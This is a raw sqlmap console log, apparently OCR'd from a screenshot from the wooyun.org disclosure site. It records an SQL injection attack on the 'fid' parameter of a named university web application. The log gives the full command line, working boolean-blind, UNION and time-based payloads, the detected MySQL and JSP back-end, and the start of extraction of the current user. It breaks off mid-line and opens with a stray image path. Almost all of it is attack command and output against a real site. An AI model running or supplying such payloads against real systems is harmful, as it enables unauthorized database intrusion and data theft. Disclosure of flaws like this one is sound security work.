 C:\Python27\sqlmap>sqlmap.py -u "http://seba.cqu.edu.cn//eba/index.eda?fid=8&met
hod=colContent" -p fid --current-db --current-user
sqlmap/0.9 - automatic SQL injection and database takeover tool
http://sqlmap.sourceforge.net
[*] starting at: 22:54:39
[22:54:39] [INFO] using 'C:\Python27\sqlmap\output\seba.cqu.edu.cn\session' as s
ession file
[22:54:39] [INFO] resuming injection data from session file
[22:54:39] [INFO] resuming back-end DBMS 'mysql 5.0.11' from session file
[22:54:40] [INFO] testing connection to the target url
[22:54:40] [WARNING] the testable parameter 'fid' you provided is not into the C
ookie
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: fid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: fid=8 AND 3043=3043&method=colContent
Type: UNION query
Title: MySQL UNION query (NULL) - 1 to 10 columns
Payload: fid=8 UNION ALL SELECT NULL, CONCAT(CHAR(58,105,117,103,58),IFNULL(
CAST(CHAR(120,69,119,117,79,68,70,106,112,98) AS CHAR),CHAR(32)),CHAR(58,105,121
,118,58))#&method=colContent
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: fid=8 AND SLEEP(5)&method=colContent
---
[22:54:40] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.11
[22:54:40] [INFO] fetching current user
[22:54:40] [INFO] read from file 'C:\Python27\sqlmap\output\seba.cqu.edu.cn\sess
www.wooyun.org